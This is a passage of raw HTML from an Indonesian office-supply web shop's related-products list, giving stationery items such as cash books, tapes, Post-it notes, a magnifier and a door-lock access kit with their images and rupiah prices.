}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar" href="https://www.tokoatk.id/bintang-obor-buku-kas-baster-2k-100-lbr.html">Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="264" data-price-box="product-id-264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-264"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-264"  data-price-amount="17400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.tokoatk.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.tokoatk.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.tokoatk.id/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_37" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-37"><span class="product-image-wrapper"><!--mf_product_label_comment_37--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;harga&#x20;normal&#x20;0&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-37 {
    width: 152px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;Lakban&#x20;Packing&#x20;Lem&#x20;Kuat" href="https://www.tokoatk.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html">3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-37"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-ol-330-pop-up-rubber-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-135"><span class="product-image-wrapper"><!--mf_product_label_comment_135--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_ol-330_pop_up_rubber_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;harga&#x20;70000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-135 {
    width: 152px;
}
.product-image-container-135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser" href="https://www.tokoatk.id/3m-post-it-ol-330-pop-up-rubber-dispenser.html">3M Post-it OL-330 Pop Up Rubber Dispenser</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="135" data-price-box="product-id-135">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-135"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-135"  data-price-amount="80500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.tokoatk.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1859" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-washi-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1859"><span class="product-image-wrapper"><!--mf_product_label_comment_1859--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-washitape_ddurnhoqx0wft4ah.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105&#x20;Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna"/></span></span>  <style>.product-image-container-1859 {
    width: 152px;
}
.product-image-container-1859 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Motif&#x20;Bunga&#x2F;Warna&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;15mm&#x20;WT-100&#x20;&#x7C;&#x20;WT-101&#x20;&#x7C;&#x20;WT-102&#x20;&#x7C;&#x20;WT-103&#x20;&#x7C;&#x20;WT-104&#x20;&#x7C;&#x20;WT-105" href="https://www.tokoatk.id/joyko-washi-tape.html">Selotip Motif Bunga/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1859" data-price-box="product-id-1859">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_91" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-91"><span class="product-image-wrapper"><!--mf_product_label_comment_91--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1mp_sticky_note_76x76mm_millenial_pink.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink&#x20;harga&#x20;11500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-91 {
    width: 152px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1MP&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Millenial&#x20;Pink" href="https://www.tokoatk.id/3m-post-it-654-1mp-sticky-notes-76x76mm-millenial-pink.html">3M Post-it 654-1MP Sticky Note 76x76mm Millenial Pink</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="91" data-price-box="product-id-91">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-91"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-91"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_271" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-271"><span class="product-image-wrapper"><!--mf_product_label_comment_271--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_2k_3k_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-271 {
    width: 152px;
}
.product-image-container-271 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.tokoatk.id/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html">Bintang Obor Buku Kas Kwarto 2 Kolom / 3 Kolom 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="271" data-price-box="product-id-271">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-271"  data-price-amount="7700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-271"  data-price-amount="9100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.tokoatk.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1805" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 152px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier&#x20;Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;" href="https://www.tokoatk.id/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.tokoatk.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_40" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-40"><span class="product-image-wrapper"><!--mf_product_label_comment_40--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-40 {
    width: 152px;
}
.product-image-container-40 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;Dobel&#x20;Selotip&#x20;Pemasangan&#x20;Di&#x20;lapangan" href="https://www.tokoatk.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html">3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-40"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-40"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
